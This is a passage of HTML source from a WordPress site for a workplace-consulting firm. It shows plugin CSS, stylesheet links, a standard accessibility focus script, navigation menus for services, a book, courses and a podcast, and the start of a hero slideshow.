.hustle-layout .hustle-group-content h2:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 18px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 16px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 14px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 12px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:uppercase;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]){margin:0 0 5px;display:flex;align-items:flex-start;color:#ADB5B7;font:normal 14px/1.45em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before{color:#ADB5B7;flex-shrink:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before{color:#ADB5B7;content:"\2022";font-size:16px;flex-shrink:0}@media screen and (min-width:783px){.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]){margin:0 0 20px}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child{margin:0}}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]){margin:0 0 5px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote{margin-right:0;margin-left:0}button.hustle-button-close .hustle-icon-close:before{font-size:inherit}.hustle-ui.module_id_4 button.hustle-button-close{color:#38C5B5;background:transparent;border-radius:0;position:absolute;z-index:1;display:block;width:32px;height:32px;right:0;left:auto;top:0;bottom:auto;transform:unset}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close{font-size:12px}.hustle-ui.module_id_4 button.hustle-button-close:hover{color:#49E2D1}.hustle-ui.module_id_4 button.hustle-button-close:focus{color:#49E2D1}.hustle-ui.module_id_4 .hustle-popup-mask{background-color:rgba(51,51,51,.9)}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote{border-left-color:#38C5B5}</style> 
<style type="text/css" id="wp-custom-css" media="all">.site-footer .site-info{display:none!important}</style> 
<link rel='stylesheet' id='forminator-module-css-5947-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css74e97e700d36282aa3989ce02764953dc456046e73b06fa3fccc2a91e554c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-icons-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css612a78914c91b9e7a71caaecab5c662aee8311b0c42c2e0c0d1404dec8d51.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-utilities-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css2c6181e78e1b1eb8852ca65d534871058bc6612d51be1a6e371c73ab85227.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-grid-default-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssb91aad1a74a57b637b5e29213d881901ee80a1a715da8ea55511bea105564.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-forms-default-base-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css2236b1f115af50b8b4464e6ee680a74c968991a3746378ac29f4a49c6b769.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1da432f8d4b6c453c04153806fda1722094068a5ab9482f5d1280c83bef83.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='buttons-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css4aa0e99e7e89c71200d51e0c58721064aabc3d7745063754ade6f62e4d5db.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_icons-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css09b03af715eb8390756ef01e25ea6c867730b5ca0de4df0065799a0d2912f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_global-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css764aeeb88c86085350d2a6dca71203ef80ae7b2b43b4e8441dfbb889dd590.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_info-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c7fa1d7b555a7f8aed27ae0ee4591223315e038975bbeda657968f647a7a.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_popup-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc622b11f65449224290f4ac2cf41e6f8685e3294d08a6b9cc5620f8375423.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle-fonts-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css7522ed89d0be817b8c287f51a086a8b57f7a730b077290ebaf45ebf8aa077.css' type='text/css' media='all' /> 
</head>
<body id="colibri" class="wp-singular page-template page-template-page-templates page-template-full-width-page page-template-page-templatesfull-width-page-php page page-id-5849 wp-theme-colibri-wp sp-easy-accordion-enabled"> <div class="site" id="page-top"> 
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
var t, e = location.hash.substring(1);
/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
}, !1);
</script>
<a class="skip-link screen-reader-text" href="#content"> Skip to content </a> <div data-colibri-id="1424-h1" class="page-header style-31 style-local-1424-h1 position-relative"> <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-32-outer style-local-1424-h2-outer"> <div id="navigation" data-colibri-component="navigation" data-colibri-id="1424-h2" class="h-section h-navigation h-navigation d-flex style-32 style-local-1424-h2"> <div class="h-section-grid-container h-section-fluid-container"> <div data-nav-normal=""> <div data-colibri-id="1424-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-33 style-local-1424-h3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-none style-34-outer style-local-1424-h4-outer"> <div data-colibri-id="1424-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-34 style-local-1424-h4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto"> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-36-outer style-local-1424-h5-outer h-hide-sm"> <div data-colibri-id="1424-h5" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-36 style-local-1424-h5 h-hide-sm position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="1424-h6" class="style-37 style-local-1424-h6 position-relative h-element"> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-38-outer style-local-1424-h7-outer"> <div data-colibri-id="1424-h7" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-38 style-local-1424-h7 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1424-h8" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-39 style-local-1424-h8 position-relative h-element"> <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-menu-1" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center"><li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1656"><a href="https://www.idream.in/">Home</a></li> <li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.idream.in/services/">Services</a></li> <li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.idream.in/team/">Team</a></li> <li id="menu-item-5858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5858"><a href="https://www.idream.in/easywork/">Making Work Easy<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li id="menu-item-5868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://www.idream.in/easywork/">What is it all about</a></li> <li id="menu-item-5546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a target="_blank" href="https://easywork.space/">The Book</a></li> <li id="menu-item-10133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The 10 tools (Work Made Easier)</a></li> <li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.idream.in/easyworkworkshop/">The Easy Work Workshop</a></li> </ul> </li> <li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a>Resources<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10134"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The Work Made Easier online course</a></li> <li id="menu-item-9233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.idream.in/vibe/">The VIBE Score</a></li> <li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7085"><a href="https://www.idream.in/hybrid-workplace-strategies-productivity-collaboration/">The FAQs of Workplace Transformation</a></li> <li id="menu-item-2731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a target="_blank" href="https://www.youtube.com/playlist?list=PLa1Wkm3SmM7UGlvVtjOUYxgrIh3_P-3QR">Videos</a></li> <li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.idream.in/podcast/">Podcast</a></li> </ul> </li> </ul></div></div> <div data-colibri-id="1424-h9" class="h-mobile-menu h-global-transition-disable style-40 style-local-1424-h9 position-relative h-element"> <a data-click-outside="true" data-target="#offcanvas-wrapper-1424-h9" data-target-id="offcanvas-wrapper-1424-h9" data-offcanvas-overlay-id="offcanvas-overlay-1424-h9" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button"> <div class="icon-container h-hamburger-icon"> <div class="h-icon-svg" style="width: 100%; height: 100%;"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833"> <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path> </svg> </div> </div> </a> <div id="offcanvas-wrapper-1424-h9" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-40-offscreen style-local-1424-h9-offscreen"> <div data-colibri-id="1424-h10" class="d-flex flex-column h-offscreen-panel style-41 style-local-1424-h10 position-relative h-element"> <div class="offscreen-header h-ui-empty-state-container"> <div data-colibri-id="1424-h12" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-42 style-local-1424-h12 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-43-outer style-local-1424-h13-outer"> <div data-colibri-id="1424-h13" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-43 style-local-1424-h13 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="1424-h14" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-44 style-local-1424-h14 position-relative h-element"> <a rel="home" href="https://www.idream.in/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-44-text style-local-1424-h14-text">iDream-Making Work Easy: Since 2003</span></a> </div> </div> </div> </div> </div> </div> </div> <div class="offscreen-content"> <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1424-h11" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-47 style-local-1424-h11 position-relative h-element"> <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-menu-2" class="colibri-menu none"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1656"><a href="https://www.idream.in/">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.idream.in/services/">Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.idream.in/team/">Team</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5858"><a href="https://www.idream.in/easywork/">Making Work Easy<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://www.idream.in/easywork/">What is it all about</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a target="_blank" href="https://easywork.space/">The Book</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The 10 tools (Work Made Easier)</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.idream.in/easyworkworkshop/">The Easy Work Workshop</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a>Resources<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10134"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The Work Made Easier online course</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.idream.in/vibe/">The VIBE Score</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7085"><a href="https://www.idream.in/hybrid-workplace-strategies-productivity-collaboration/">The FAQs of Workplace Transformation</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a target="_blank" href="https://www.youtube.com/playlist?list=PLa1Wkm3SmM7UGlvVtjOUYxgrIh3_P-3QR">Videos</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.idream.in/podcast/">Podcast</a></li> </ul> </li> </ul></div></div> </div> </div> <div class="offscreen-footer h-ui-empty-state-container"> <div data-colibri-id="1424-h15" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-45 style-local-1424-h15 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-46-outer style-local-1424-h16-outer"> <div data-colibri-id="1424-h16" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-46 style-local-1424-h16 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> </div> </div> </div> </div> </div> <div id="offcanvas-overlay-1424-h9" class="offscreen-overlay style-40-offscreenOverlay style-local-1424-h9-offscreenOverlay"></div> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-2221-outer style-local-1424-h17-outer"> <div data-colibri-id="1424-h17" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2221 style-local-1424-h17 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto"> </div> </div> </div> </div> </div> </div> <div data-nav-sticky="" style="display: none;"></div> </div> </div> </div> <div data-colibri-id="1424-h24" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-54 style-local-1424-h24 position-relative"> <div class="background-wrapper"> <div class="background-layer background-layer-media-container-lg"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="desktop"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> <div class="background-layer background-layer-media-container-md"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="tablet"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> <div class="background-layer background-layer-media-container"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="mobile"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" 